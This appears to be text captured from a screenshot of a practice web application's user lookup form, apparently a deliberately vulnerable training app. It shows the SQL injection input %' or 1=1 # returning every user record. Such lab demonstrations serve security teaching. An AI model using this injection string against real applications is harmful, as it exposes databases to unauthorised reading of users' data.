 User ID:
Submit
ID: %' or 1=1 #
First name: admin
Surname: admin
ID: %' or 1=1 #
First name: Gordon
Surname: Brown
ID: %' or 1=1 #
First name: Hack
Surname: Me
ID: %' or 1=1 #
First name: Pablo
Surname: Picasso
ID: %' or 1=1 #
First name: Bob
Surname: Smith